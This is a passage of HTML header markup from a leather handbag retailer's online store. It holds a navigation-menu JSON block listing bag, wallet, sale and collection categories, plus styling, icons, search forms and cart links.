                  <path d="M 10,50 L 60,100 L 70,90 L 30,50  L 70,10 L 60,0 Z" class="arrow"></path>
                </svg> 
              </button>
              <p class="hamburger-menu-mobile-panel-title h3" id="mobile-panel-3-title"></p>
            </div>
            <div class="hamburger-menu-mobile-panel-grid" id="mobile-panel-3-content">
              <!-- Dynamic content will be populated by JavaScript -->
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>

  <!-- Hidden data for JavaScript -->
  <script type="application/json" id="hamburger-menu-data">
    {
      "coloredLinkName": "SALE",
      "coloredLinkColor": "#763628",
      "menu": [{
              "title": "New Arrivals",
              "url": "https:\/\/www.hobobags.com\/collections\/new-arrivals",
              "handle": "new-arrivals",
              "children": []
            },
{
              "title": "Bags",
              "url": "\/",
              "handle": "bags",
              "children": [{
                    "title": "View All",
                    "url": "\/collections\/leather-handbags",
                    "handle": "view-all","image": null,
                    "isFullWidth": true,
                    "children": []
                  },
{
                    "title": "Crossbody Bags",
                    "url": "https:\/\/www.hobobags.com\/collections\/leather-crossbody-handbags",
                    "handle": "crossbody-bags","image": "\/\/www.hobobags.com\/cdn\/shop\/files\/Crossbody-Bags_1x1_2.jpg?v=1767729487\u0026width=400",
                    "isFullWidth": false,
                    "children": []
                  },
{
                    "title": "Shoulders \u0026 Hobos",
                    "url": "https:\/\/www.hobobags.com\/collections\/leather-shoulder-and-hobo-handbags",
                    "handle": "shoulders-hobos","image": "\/\/www.hobobags.com\/cdn\/shop\/files\/Shoulders-Hobos_1x1_2.jpg?v=1767729578\u0026width=400",
                    "isFullWidth": false,
                    "children": []
                  },
{
                    "title": "Totes",
                    "url": "https:\/\/www.hobobags.com\/collections\/leather-tote-handbags",
                    "handle": "totes","image": "\/\/www.hobobags.com\/cdn\/shop\/files\/Totes_1x1_2.jpg?v=1767729519\u0026width=400",
                    "isFullWidth": false,
                    "children": []
                  },
{
                    "title": "Satchels",
                    "url": "https:\/\/www.hobobags.com\/collections\/leather-satchel-handbags",
                    "handle": "satchels","image": "\/\/www.hobobags.com\/cdn\/shop\/files\/Satchels_1x1_1.jpg?v=1767729459\u0026width=400",
                    "isFullWidth": false,
                    "children": []
                  },
{
                    "title": "Belt Bags \u0026 Backpacks",
                    "url": "https:\/\/www.hobobags.com\/collections\/leather-backpacks-belt-bags-slings",
                    "handle": "belt-bags-backpacks","image": "\/\/www.hobobags.com\/cdn\/shop\/files\/Belt-Bags-Backpacks_1x1_1.jpg?v=1762127890\u0026width=400",
                    "isFullWidth": false,
                    "children": []
                  },
{
                    "title": "Convertibles",
                    "url": "https:\/\/www.hobobags.com\/collections\/convertibles",
                    "handle": "convertibles","image": "\/\/www.hobobags.com\/cdn\/shop\/files\/Convertibles_1x1_1.jpg?v=1767729550\u0026width=400",
                    "isFullWidth": false,
                    "children": []
                  },
{
                    "title": "Clutches \u0026 Wristlets",
                    "url": "https:\/\/www.hobobags.com\/collections\/leather-clutches-and-wristlets",
                    "handle": "clutches-wristlets","image": "\/\/www.hobobags.com\/cdn\/shop\/files\/Clutches-Wristlets_1x1_4.jpg?v=1767729082\u0026width=400",
                    "isFullWidth": false,
                    "children": []
                  }
]
            },
{
              "title": "Wallets \u0026 Accessories",
              "url": "https:\/\/www.hobobags.com\/collections\/leather-womens-wallets",
              "handle": "wallets-accessories",
              "children": [{
                    "title": "View All",
                    "url": "\/collections\/leather-womens-wallets",
                    "handle": "view-all","image": null,
                    "isFullWidth": true,
                    "children": []
                  },
{
                    "title": "Wallet Guide",
                    "url": "\/collections\/the-wallet-guide",
                    "handle": "wallet-guide","image": "\/\/www.hobobags.com\/cdn\/shop\/files\/Wallet-Guide_1x1_698c2394-2ff7-465e-975a-1e1c26cb3f7d.jpg?v=1767729140\u0026width=400",
                    "isFullWidth": false,
                    "children": []
                  },
{
                    "title": "Large Wallets",
                    "url": "https:\/\/www.hobobags.com\/collections\/womens-large-wallets",
                    "handle": "large-wallets","image": "\/\/www.hobobags.com\/cdn\/shop\/files\/Large-Wallets_1x1_1.jpg?v=1767724247\u0026width=400",
                    "isFullWidth": false,
                    "children": []
                  },
{
                    "title": "Small \u0026 Medium Wallets",
                    "url": "https:\/\/www.hobobags.com\/collections\/womens-small-wallets",
                    "handle": "small-medium-wallets","image": "\/\/www.hobobags.com\/cdn\/shop\/files\/Small-Medium-Wallets_1x1_7332c877-1c9c-4b85-b1c7-62f9232becb7.gif?v=1767724286\u0026width=400",
                    "isFullWidth": false,
                    "children": []
                  },
{
                    "title": "Card Holders",
                    "url": "\/collections\/leather-card-holder-wallets",
                    "handle": "card-holders","image": "\/\/www.hobobags.com\/cdn\/shop\/files\/Card-Cases_1x1_2.jpg?v=1767724321\u0026width=400",
                    "isFullWidth": false,
                    "children": []
                  },
{
                    "title": "Clutches \u0026 Wristlets",
                    "url": "https:\/\/www.hobobags.com\/collections\/leather-clutches-and-wristlets",
                    "handle": "clutches-wristlets","image": "\/\/www.hobobags.com\/cdn\/shop\/files\/Clutches-Wristlets_1x1_4.jpg?v=1767729082\u0026width=400",
                    "isFullWidth": false,
                    "children": []
                  },
{
                    "title": "Accessories \u0026 Straps",
                    "url": "https:\/\/www.hobobags.com\/collections\/leather-handbag-accessories",
                    "handle": "accessories-straps","image": "\/\/www.hobobags.com\/cdn\/shop\/files\/Accessories-Straps_1x1_2.jpg?v=1767729139\u0026width=400",
                    "isFullWidth": false,
                    "children": []
                  }
]
            },
{
              "title": "Sale",
              "url": "https:\/\/www.hobobags.com\/collections\/sale-leather-handbags-wallets",
              "handle": "sale",
              "children": [{
                    "title": "View All Sale",
                    "url": "https:\/\/www.hobobags.com\/collections\/sale-leather-handbags-wallets",
                    "handle": "view-all-sale","image": null,
                    "isFullWidth": true,
                    "children": []
                  },
{
                    "title": "Sale Handbags",
                    "url": "https:\/\/www.hobobags.com\/collections\/sale-leather-handbags",
                    "handle": "sale-handbags","image": "\/\/www.hobobags.com\/cdn\/shop\/files\/Sale-Under-_100_1x1_1.jpg?v=1769030758\u0026width=400",
                    "isFullWidth": false,
                    "children": []
                  },
{
                    "title": "Sale Wallets",
                    "url": "https:\/\/www.hobobags.com\/collections\/sale-leather-womens-wallets",
                    "handle": "sale-wallets","image": "\/\/www.hobobags.com\/cdn\/shop\/files\/Sale-Wallets_1x1_1.jpg?v=1769030833\u0026width=400",
                    "isFullWidth": false,
                    "children": []
                  },
{
                    "title": "Last Chance on Sale",
                    "url": "https:\/\/www.hobobags.com\/collections\/sale-last-chance",
                    "handle": "last-chance-on-sale","image": "\/\/www.hobobags.com\/cdn\/shop\/files\/Last-Chance-Sale_1x1_185149e0-eb9d-4546-b97b-16a30a06126c.jpg?v=1769030784\u0026width=400",
                    "isFullWidth": false,
                    "children": []
                  },
{
                    "title": "Sale Under $100",
                    "url": "https:\/\/www.hobobags.com\/collections\/sale-under-100",
                    "handle": "sale-under-100","image": "\/\/www.hobobags.com\/cdn\/shop\/files\/Sale-Handbags_1x1_1.jpg?v=1769030914\u0026width=400",
                    "isFullWidth": false,
                    "children": []
                  }
]
            },
{
              "title": "Featured Shops",
              "url": "\/",
              "handle": "featured-shops",
              "children": [{
                    "title": "Best Sellers",
                    "url": "https:\/\/www.hobobags.com\/collections\/best-selling-leather-handbags-wallets",
                    "handle": "best-sellers","image": "\/\/www.hobobags.com\/cdn\/shop\/files\/Best-Sellers_1x1_2.jpg?v=1767729314\u0026width=400",
                    "isFullWidth": false,
                    "children": []
                  },
{
                    "title": "Charm Studio",
                    "url": "https:\/\/www.hobobags.com\/collections\/bag-charm-accessories-shop",
                    "handle": "charm-studio","image": "\/\/www.hobobags.com\/cdn\/shop\/files\/Charm-Studio_1x1-Alt-1.jpg?v=1767724920\u0026width=400",
                    "isFullWidth": false,
                    "children": []
                  },
{
                    "title": "Darcy Shop",
                    "url": "https:\/\/www.hobobags.com\/collections\/darcy",
                    "handle": "darcy-shop","image": "\/\/www.hobobags.com\/cdn\/shop\/files\/Darcy-Shop_1x1-Alt.jpg?v=1767729264\u0026width=400",
                    "isFullWidth": false,
                    "children": []
                  },
{
                    "title": "HOBO GO",
                    "url": "\/collections\/hobo-go",
                    "handle": "hobo-go","image": "\/\/www.hobobags.com\/cdn\/shop\/files\/HOBO-GO_1x1-Alt_3.jpg?v=1767724960\u0026width=400",
                    "isFullWidth": false,
                    "children": []
                  },
{
                    "title": "The Gift Guide",
                    "url": "\/collections\/gift-guide-leather-handbag-wallet",
                    "handle": "the-gift-guide","image": "\/\/www.hobobags.com\/cdn\/shop\/files\/Gift-Shop_1x1_312da72d-5406-41f2-b97e-381885e6fd0d.jpg?v=1762887832\u0026width=400",
                    "isFullWidth": false,
                    "children": []
                  },
{
                    "title": "The Valentine's Day Shop",
                    "url": "\/collections\/valentines-day-leather-gifts",
                    "handle": "the-valentines-day-shop","image": "\/\/www.hobobags.com\/cdn\/shop\/files\/Love-Shop_1x1_Alt.jpg?v=1762290242\u0026width=400",
                    "isFullWidth": false,
                    "children": []
                  },
{
                    "title": "Hands-Free",
                    "url": "\/collections\/hands-free-leather-handbag-styles",
                    "handle": "hands-free","image": "\/\/www.hobobags.com\/cdn\/shop\/files\/Hands-Free_1x1_1.jpg?v=1767729381\u0026width=400",
                    "isFullWidth": false,
                    "children": []
                  },
{
                    "title": "Leather Care",
                    "url": "\/collections\/leather-care-products",
                    "handle": "leather-care","image": "\/\/www.hobobags.com\/cdn\/shop\/files\/Nav_1x1_1.jpg?v=1763138111\u0026width=400",
                    "isFullWidth": false,
                    "children": []
                  }
]
            },
{
              "title": "Collections",
              "url": "\/",
              "handle": "collections",
              "children": [{
                    "title": "The Expedition Collection ",
                    "url": "\/collections\/the-expedition-collection",
                    "handle": "the-expedition-collection","image": "\/\/www.hobobags.com\/cdn\/shop\/files\/Expedition-Collection_1x1_45b47cf1-a0a7-4bb0-bd41-291995d08ab8.jpg?v=1767724520\u0026width=400",
                    "isFullWidth": false,
                    "children": []
                  },
{
                    "title": "Fern Collection",
                    "url": "https:\/\/www.hobobags.com\/collections\/the-fern-leather-handbag-wallet-collection",
                    "handle": "fern-collection","image": "\/\/www.hobobags.com\/cdn\/shop\/files\/Fern-Collection_1x1_2.jpg?v=1767729833\u0026width=400",
                    "isFullWidth": false,
                    "children": []
                  },
{
                    "title": "Sheila Collection ",
                    "url": "https:\/\/www.hobobags.com\/collections\/the-sheila-collection",
                    "handle": "sheila-collection","image": "\/\/www.hobobags.com\/cdn\/shop\/files\/Sheila-Collection_1x1_2.jpg?v=1767724586\u0026width=400",
                    "isFullWidth": false,
                    "children": []
                  },
{
                    "title": "Opal Collection ",
                    "url": "\/collections\/the-opal-collection",
                    "handle": "opal-collection","image": "\/\/www.hobobags.com\/cdn\/shop\/files\/Opal-Collection_1x1_1.jpg?v=1762130876\u0026width=400",
                    "isFullWidth": false,
                    "children": []
                  },
{
                    "title": "The Vida Collection",
                    "url": "\/collections\/the-vida-collection",
                    "handle": "the-vida-collection","image": "\/\/www.hobobags.com\/cdn\/shop\/files\/Vida-Collection_1x1_1.jpg?v=1762130877\u0026width=400",
                    "isFullWidth": false,
                    "children": []
                  },
{
                    "title": "Lauren Collection",
                    "url": "https:\/\/www.hobobags.com\/collections\/leather-lauren-clutch-wallet",
                    "handle": "lauren-collection","image": "\/\/www.hobobags.com\/cdn\/shop\/files\/Lauren_1x1_1.jpg?v=1767724448\u0026width=400",
                    "isFullWidth": false,
                    "children": []
                  },
{
                    "title": "Jill Collection",
                    "url": "https:\/\/www.hobobags.com\/collections\/the-jill-leather-handbag-wallet-collection",
                    "handle": "jill-collection","image": "\/\/www.hobobags.com\/cdn\/shop\/files\/Jill_1x1_9789eed1-98d9-41d6-89e7-355a476695e3.jpg?v=1762129793\u0026width=400",
                    "isFullWidth": false,
                    "children": []
                  },
{
                    "title": "Lumen Collection",
                    "url": "https:\/\/www.hobobags.com\/collections\/the-lumen-collection",
                    "handle": "lumen-collection","image": "\/\/www.hobobags.com\/cdn\/shop\/files\/Lumen_1x1_49b87aef-ac63-4f2a-9156-03550a90726e.jpg?v=1762129793\u0026width=400",
                    "isFullWidth": false,
                    "children": []
                  },
{
                    "title": "Hutton Collection",
                    "url": "\/collections\/the-hutton-collection",
                    "handle": "hutton-collection","image": "\/\/www.hobobags.com\/cdn\/shop\/files\/The-Hutton_1x1_065781b9-d2a5-4eaa-a2c0-13eaa8944446.jpg?v=1762129793\u0026width=400",
                    "isFullWidth": false,
                    "children": []
                  },
{
                    "title": "Dunn Collection",
                    "url": "\/collections\/the-dunn-collection",
                    "handle": "dunn-collection","image": "\/\/www.hobobags.com\/cdn\/shop\/files\/Dunn_1x1_1.jpg?v=1767724389\u0026width=400",
                    "isFullWidth": false,
                    "children": []
                  }
]
            },
{
              "title": "About",
              "url": "\/",
              "handle": "about",
              "children": [{
                    "title": "Who We Are",
                    "url": "https:\/\/www.hobobags.com\/pages\/who-we-are",
                    "handle": "who-we-are","image": "\/\/www.hobobags.com\/cdn\/shop\/files\/Who-We-Are_1x1_e6101036-4ed0-4ebb-9a48-215d478fd77b.jpg?v=1756826605\u0026width=400",
                    "isFullWidth": false,
                    "children": []
                  },
{
                    "title": "Our Story",
                    "url": "https:\/\/www.hobobags.com\/pages\/our-story",
                    "handle": "our-story","image": "\/\/www.hobobags.com\/cdn\/shop\/files\/Our-Story_1x1_fc6ee792-9c2a-43a8-bafa-fe45f34d2b25.jpg?v=1756826605\u0026width=400",
                    "isFullWidth": false,
                    "children": []
                  },
{
                    "title": "Our Leathers",
                    "url": "https:\/\/www.hobobags.com\/pages\/our-leathers",
                    "handle": "our-leathers","image": "\/\/www.hobobags.com\/cdn\/shop\/files\/Our-Leathers_1x1_dda1a245-95c2-4c53-8671-a9fc16e2dcc5.jpg?v=1756826605\u0026width=400",
                    "isFullWidth": false,
                    "children": []
                  },
{
                    "title": "Rewards",
                    "url": "https:\/\/www.hobobags.com\/pages\/rewards",
                    "handle": "rewards","image": "\/\/www.hobobags.com\/cdn\/shop\/files\/Rewards_1x1_509107aa-0a17-4c12-8047-cf2b078dc47f.jpg?v=1756826605\u0026width=400",
                    "isFullWidth": false,
                    "children": []
                  },
{
                    "title": "Blog",
                    "url": "https:\/\/www.hobobags.com\/blogs\/hobo-blog",
                    "handle": "blog","image": "\/\/www.hobobags.com\/cdn\/shop\/files\/Blog_1x1_bc41b2c2-debf-48f8-9566-6018b1d3801a.jpg?v=1756826605\u0026width=400",
                    "isFullWidth": false,
                    "children": []
                  },
{
                    "title": "Our Community",
                    "url": "https:\/\/www.hobobags.com\/pages\/our-community",
                    "handle": "our-community","image": "\/\/www.hobobags.com\/cdn\/shop\/files\/Our-Community_1x1_89087187-77ff-469f-beca-16277f7addde.jpg?v=1756826605\u0026width=400",
                    "isFullWidth": false,
                    "children": []
                  }
]
            },
{
              "title": "Vintage",
              "url": "https:\/\/hobovintage.com\/",
              "handle": "vintage",
              "children": []
            }
]
    }
  </script><link href="//www.hobobags.com/cdn/shop/t/516/assets/hamburger-menu.css?v=6921311891621299601758640149" rel="stylesheet" type="text/css" media="all" />
  <script src="//www.hobobags.com/cdn/shop/t/516/assets/hamburger-menu.js?v=153629021110814140621762453423" type="text/javascript"></script>
<link href="//www.hobobags.com/cdn/shop/t/516/assets/hobo-header.css?v=102251835290885147641667939270" rel="stylesheet" type="text/css" media="all" />

<style>
  .site-nav__link,
  .site-nav__dropdown-link:not(.site-nav__dropdown-link--top-level) {
    font-size: 12px;
  }
  
    .site-nav__link, .mobile-nav__link--top-level {
      text-transform: uppercase;
      /* letter-spacing: 0.2em; */
      letter-spacing: 1px; 
      z-index: 10;
    }
    .mobile-nav__link--top-level {
      /* font-size: 1.1em; */
      font-size: 14px;
    }
  

  

  
.site-header {
      box-shadow: 0 0 1px rgba(0,0,0,0.2);
    }

    .toolbar + .header-sticky-wrapper .site-header {
      border-top: 0;
    }/* .toolbar {
  top: 9px;
} */
.site-header__search-form{
  z-index: 6;
}
</style>
<div data-section-id="header" data-section-type="header">
  <div class="header-container-mod-container">
    <div class="header-container-mod">
  <div class="announcement-bar">
    <div class="page-width">
      <div class="slideshow-wrapper">
        <button type="button" class="visually-hidden slideshow__pause" data-id="header" aria-live="polite">
          <span class="slideshow__pause-stop">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-pause" viewBox="0 0 10 13"><g fill="#000" fill-rule="evenodd"><path d="M0 0h3v13H0zM7 0h3v13H7z"/></g></svg>
            <span class="icon__fallback-text">Pause slideshow</span>
          </span>
          <span class="slideshow__pause-play">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-play" viewBox="18.24 17.35 24.52 28.3"><path fill="#323232" d="M22.1 19.151v25.5l20.4-13.489-20.4-12.011z"/></svg>
            <span class="icon__fallback-text">Play slideshow</span>
          </span>
        </button>

        <div
          id="AnnouncementSlider"
          class="announcement-slider"
          data-compact="true"
          data-block-count="2"><div
                id="AnnouncementSlide-1524770292306"
                class="announcement-slider__slide"
                data-index="0"
                ><a class="announcement-link" href="https://hobobags.gorgias.help/en-US/articles/shipping-information-179076"><span class="announcement-text">✦ Free Shipping On Orders Over $175 ✦</span></a></div><div
                id="AnnouncementSlide-announcement_JcPy33"
                class="announcement-slider__slide"
                data-index="1"
                ><a class="announcement-link" href="/collections/sale-leather-handbags-wallets"><span class="announcement-text">✦ New Styles Added To Sale ✦ SHOP NOW ✦</span></a></div></div>
      </div>
    </div>
  </div>


<div class="toolbar medium-custom--hide">
<div class="page-width">
<div class="toolbar__content"><div class="toolbar__item toolbar__item--menu">
      <ul class="inline-list toolbar__menu">
          
          <li>
            <a title="Rewards" class="default" href="/pages/rewards">
              
                Rewards
              
            </a>
          </li>
          

          
          <li>
            <a title="Store Locator" class="right-side" href="/apps/store-locator">
              
<?xml version="1.0" encoding="UTF-8"?>
  <svg id="Layer_2" data-name="Layer 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17.5 24.28">
    <defs>
      <style>
        .cls-1 {
          stroke-linecap: round;
          stroke-linejoin: round;
        }
  
        .cls-1, .cls-2 {
          fill: none;
          stroke: #ffffff;
        }
  
        .cls-2 {
          stroke-miterlimit: 10;
        }
      </style>
    </defs>
    <g id="Layer_1-2" data-name="Layer 1">
      <path class="cls-1" d="M17,8.75C17,4.2,13.3,.5,8.75,.5S.5,4.2,.5,8.75c0,8.96,8.25,15.03,8.25,15.03,0,0,8.25-6.08,8.25-15.03Z"/>
      <circle class="cls-2" cx="8.75" cy="8.61" r="4.66"/>
    </g>
  </svg>
            </a>
          </li>
          

          
<li>
            <a title="Login" class="right-side" href="/account/login"><?xml version="1.0" encoding="UTF-8"?>
  <svg id="Layer_2" data-name="Layer 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17.83 23.88">
    <defs>
      <style>
        .cls-1 {
          fill: none;
          stroke: #ffffff;
          stroke-miterlimit: 10;
        }
      </style>
    </defs>
    <g id="Layer_1-2" data-name="Layer 1">
      <g>
        <circle class="cls-1" cx="8.91" cy="5.16" r="4.66"/>
        <path class="cls-1" d="M15.65,13.64h-.02c-.16-2.05-1.96-3.76-4.45-4.43-.67,.38-1.44,.61-2.27,.61s-1.6-.23-2.27-.61c-2.48,.66-4.29,2.38-4.45,4.42h-.02L.59,23.38H17.24l-1.59-9.75Z"/>
      </g>
    </g>
  </svg></a>
          </li></ul>
    </div></div>

</div>
</div>
</div>
  </div> 

  <div class="header-sticky-wrapper">
    <div id="HeaderWrapper" class="header-wrapper"><header
        id="SiteHeader"
        class="site-header  "
        data-sticky="false"
        data-overlay="false">
        <div class="page-width">
          <div
            class="header-layout header-layout--hamburger"
            data-logo-align="center"><div class="header-item header-item--left header-item--navigation"><div class="header-item header-item--navigation">
                    
                      
                    
                      
                    
                      
                    
                      
                        <button
                          type="button"
                          class="site-nav__link site-nav__link--icon hamburger-menu-trigger"
                          aria-controls="HamburgerMenu">
                          <svg width="20" height="20" viewBox="0 0 20 13" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <rect width="20" height="1.07531" fill="black"></rect>
                            <rect y="5.95801" width="20" height="1.07531" fill="black"></rect>
                            <rect y="11.7437" width="20" height="1.07532" fill="black"></rect>
                          </svg>
                          <span>SHOP</span>
                          <span class="icon__fallback-text">Site navigation</span>
                        </button>
                      
                    
                  </div><div class="site-nav medium-up--hide">
                  <button
                    type="button"
                    class="site-nav__link site-nav__link--icon js-drawer-open-nav"
                    aria-controls="NavDrawer">
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" viewBox="0 0 64 64"><path d="M7 15h51M7 32h43M7 49h51"/></svg>
                    <span class="icon__fallback-text">Site navigation</span>
                  </button>
                </div>
              </div><div class="header-item header-item--logo"><style data-shopify>.header-item--logo,
    .header-layout--left-center .header-item--logo,
    .header-layout--left-center .header-item--icons {
      -webkit-box-flex: 0 1 60px;
      -ms-flex: 0 1 60px;
      flex: 0 1 60px;
    }

    @media only screen and (min-width: 769px) {
      .header-item--logo,
      .header-layout--left-center .header-item--logo,
      .header-layout--left-center .header-item--icons {
        -webkit-box-flex: 0 0 100px;
        -ms-flex: 0 0 100px;
        flex: 0 0 100px;
      }
    }

    .site-header__logo a {
      width: 60px;
    }
    .is-light .site-header__logo .logo--inverted {
      width: 60px;
    }
    @media only screen and (min-width: 769px) {
      .site-header__logo a {
        width: 100px;
      }

      .is-light .site-header__logo .logo--inverted {
        width: 100px;
      }
    }</style><div class="h1 site-header__logo" itemscope itemtype="http://schema.org/Organization" >
      <a
        href="/"
        itemprop="url"
        class="site-header__logo-link"
        style="padding-top: 50.0%">
        <img
          class="small--hide"
          src="//www.hobobags.com/cdn/shop/files/hobo-black-logo_100x.png?v=1664207446"
          srcset="//www.hobobags.com/cdn/shop/files/hobo-black-logo_100x.png?v=1664207446 1x, //www.hobobags.com/cdn/shop/files/hobo-black-logo_100x@2x.png?v=1664207446 2x"
          alt="HOBO"
          itemprop="logo">
        <img
          class="medium-up--hide"
          src="//www.hobobags.com/cdn/shop/files/hobo-black-logo_60x.png?v=1664207446"
          srcset="//www.hobobags.com/cdn/shop/files/hobo-black-logo_60x.png?v=1664207446 1x, //www.hobobags.com/cdn/shop/files/hobo-black-logo_60x@2x.png?v=1664207446 2x"
          alt="HOBO">
      </a></div></div><div class="header-item header-item--icons"><div class="site-nav">
  <div class="site-nav__icons left mobile"><form action="/search" method="get" role="search"
          id="HeaderSearchForm"
          class="site-header__search-form desktop-only ">
          <input type="hidden" name="type" value="product,article,page,collection">
          <input type="hidden" name="options[prefix]" value="last">
          <input type="search" name="q" value="" placeholder="Search" class="site-header__search-input" aria-label="Search">
          <button type="submit" class="text-link site-header__search-btn site-header__search-btn--submit" disabled="true">
 


          <svg
            aria-hidden="true"
            focusable="false"
            role="presentation"
            class="icon icon-search"
            viewBox="0 0 64 64"><path d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42" /></svg>

          <span class="icon__fallback-text">Search</span>
        </button>
      </form>

      <a href="/search" class="site-nav__link site-nav__link--icon js-search-header medium-up--hide tablet-show">
        <svg
          class="icon-custom-search"
          viewBox="0 0 11 12"
          fill="none"
          xmlns="http://www.w3.org/2000/svg">
            <!-- <g style="mix-blend-mode:multiply"> -->
          <path
            d="M1.64773 1.70455L9.60227 10.7955"
            stroke="black"
            stroke-linecap="square"
            style="stroke-width: 1;" />
          <circle
            cx="4.51613"
            cy="4.51613"
            r="4.01613"
            fill="white"
            stroke="black"
            style="stroke-width: 1;" />
          <!-- </g> -->
        </svg>

        <!-- <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><path d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg> -->
        <span class="icon__fallback-text">Search</span>
      </a>
        
      
        
      
        
      
        
          <button
            type="button"
            class="site-nav__link site-nav__link--icon hamburger-menu-trigger  hamburger-mobile-trigger"
            aria-controls="HamburgerMenu">
            <svg width="20" height="20" viewBox="0 0 20 13" fill="none" xmlns="http://www.w3.org/2000/svg">
              <rect width="20" height="1.07531" fill="black"></rect>
              <rect y="5.95801" width="20" height="1.07531" fill="black"></rect>
              <rect y="11.7437" width="20" height="1.07532" fill="black"></rect>
            </svg>
           
            <span class="icon__fallback-text">Site navigation</span>
          </button>
        
      
<a href="https://www.hobobags.com/pages/swym-wishlist" class="desktop site-nav__link site-nav__link--icon">
      <span class="swym-count-indicator"></span>
      <svg width="28px" height="28px" viewBox="0 0 24.00 24.00" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12 6.00019C10.2006 3.90317 7.19377 3.2551 4.93923 5.17534C2.68468 7.09558 2.36727 10.3061 4.13778 12.5772C5.60984 14.4654 10.0648 18.4479 11.5249 19.7369C11.6882 19.8811 11.7699 19.9532 11.8652 19.9815C11.9483 20.0062 12.0393 20.0062 12.1225 19.9815C12.2178 19.9532 12.2994 19.8811 12.4628 19.7369C13.9229 18.4479 18.3778 14.4654 19.8499 12.5772C21.6204 10.3061 21.3417 7.07538 19.0484 5.17534C16.7551 3.2753 13.7994 3.90317 12 6.00019Z" stroke="#000000" stroke-width="0.9600000000000002" stroke-linecap="round" stroke-linejoin="round"></path></svg>
    </a>
<a
      href="/cart"
      class="site-nav__link site-nav__link--icon js-drawer-open-cart"
      aria-controls="CartDrawer"
      data-icon="bag-minimal">
      <span class="cart-link"><svg
            class="icon-custom-bag"
            viewBox="0 0 19 24"
            fill="none"
            xmlns="http://www.w3.org/2000/svg">
            <path
              d="M14 5.5C14 3.01471 11.9853 1 9.5 1C7.01471 1 5 3.01471 5 5.5"
              stroke="black"
              style="stroke-width: 1" />
            <rect
              x="1"
              y="5"
              width="17"
              height="18"
              stroke="black"
              style="stroke-width: 1" />
          </svg>

        <!-- <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-bag-minimal" viewBox="0 0 64 64"><path stroke="null" id="svg_4" fill-opacity="null" stroke-opacity="null" fill="null" d="M11.375 17.863h41.25v36.75h-41.25z"/><path stroke="null" id="svg_2" d="M22.25 18c0-7.105 4.35-9 9.75-9s9.75 1.895 9.75 9"/></svg> --><span class="icon__fallback-text">Cart</span>
        <span class="cart-link__bubble">
          
        </span>
      </span>
    </a>
  </div>


</div></div> 
            <div class="site-nav__icons right mobile">
              <a href="https://www.hobobags.com/pages/swym-wishlist" class="mobile site-nav__link site-nav__link--icon">
                <span class="swym-count-indicator"></span>
                <svg width="28px" height="28px" viewBox="0 0 24.00 24.00" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12 6.00019C10.2006 3.90317 7.19377 3.2551 4.93923 5.17534C2.68468 7.09558 2.36727 10.3061 4.13778 12.5772C5.60984 14.4654 10.0648 18.4479 11.5249 19.7369C11.6882 19.8811 11.7699 19.9532 11.8652 19.9815C11.9483 20.0062 12.0393 20.0062 12.1225 19.9815C12.2178 19.9532 12.2994 19.8811 12.4628 19.7369C13.9229 18.4479 18.3778 14.4654 19.8499 12.5772C21.6204 10.3061 21.3417 7.07538 19.0484 5.17534C16.7551 3.2753 13.7994 3.90317 12 6.00019Z" stroke="#000000" stroke-width="0.9600000000000002" stroke-linecap="round" stroke-linejoin="round"></path></svg>
              </a>
              <a href="/cart" class="site-nav__link site-nav__link--icon js-drawer-open-cart" aria-controls="CartDrawer" data-icon="bag-minimal">
                <span class="cart-link"><svg class="icon-custom-bag" viewBox="0 0 19 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M14 5.5C14 3.01471 11.9853 1 9.5 1C7.01471 1 5 3.01471 5 5.5" stroke="black" style="stroke-width: 1"/>
                    <rect x="1" y="5" width="17" height="18" stroke="black" style="stroke-width: 1"/>
                    </svg>
                    
                    <!-- <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-bag-minimal" viewBox="0 0 64 64"><path stroke="null" id="svg_4" fill-opacity="null" stroke-opacity="null" fill="null" d="M11.375 17.863h41.25v36.75h-41.25z"/><path stroke="null" id="svg_2" d="M22.25 18c0-7.105 4.35-9 9.75-9s9.75 1.895 9.75 9"/></svg> --><span class="icon__fallback-text">Cart</span>
                  <span class="cart-link__bubble"></span>
                </span>
              </a>
            </div>

          </div></div>
        <div class="site-header__search-container">
          <div class="site-header__search">
            <div class="page-width">  
                  <label for="" class="visually-hidden">
               Search</label>
              <form action="/pages/search-results" method="get" role="search"
                id="HeaderSearchForm"
                class="site-header__search-form">
             
                  <input type="hidden" name="type" value="product,article,page,collection">
                <input type="hidden" name="options[prefix]" value="last">
                <button type="submit" class="text-link site-header__search-btn site-header__search-btn--submit">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><path d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
                  <span class="icon__fallback-text">Search</span>
                </button>
                <input type="search" name="q" value="" placeholder="Search" class="site-header__search-input" aria-label="Search">
              </form>
              <button type="button" id="SearchClose" class="js-search-header-close text-link site-header__search-btn">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><path d="M19 17.61l27.12 27.13m0-27.12L19 44.74"/></svg>
                <span class="icon__fallback-text">"Close (esc)"</span>
              </button>
            </div>
          </div><div id="PredictiveWrapper" class="predictive-results hide" data-image-size="square">
              <div class="page-width">
                <div id="PredictiveResults" class="predictive-result__layout"></div>
                <div class="text-center predictive-results__footer">
                  <button type="button" class="btn btn--small" data-predictive-search-button>
                    <small>
                      View more
                    </small>
                  </button>
                </div>
              </div>
            </div></div>
      
      </header>
    </div>
  </div></div>


